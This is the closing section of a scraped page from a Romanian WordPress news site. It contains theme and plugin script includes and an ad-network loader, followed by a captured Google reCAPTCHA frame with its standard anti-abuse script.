<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"465751","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zikMtgTXjIZh5vCjLCX6FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769257173841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>